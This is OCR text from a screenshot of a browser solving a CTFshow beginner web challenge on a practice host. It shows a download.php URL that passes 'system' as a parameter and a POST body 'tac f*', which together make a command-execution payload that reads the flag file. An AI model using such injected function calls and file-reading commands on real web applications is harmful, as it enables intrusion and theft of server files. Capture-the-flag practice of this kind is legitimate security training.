 CTFshow-web入门
ada37c78-e51c-455c-b1ed-fd
download.php (32×32)
view-source:3f58267d-1fc5-42
不安全
6ab258ee-755d-43cb-8fbb-83e88fe128ce.challenge.ctf.show/download.php?image=8675d98a0a479e40f00a9e78d53b9f9c.png&0=system
2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://6ab258ee-755d-43cb-8fbb-83e88fe128ce.challenge.ctf.show/download.php?image=8675d98a0a479e40f00a9e78d53b9f9c.png&0=system
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=tac+f*
download.png
S 英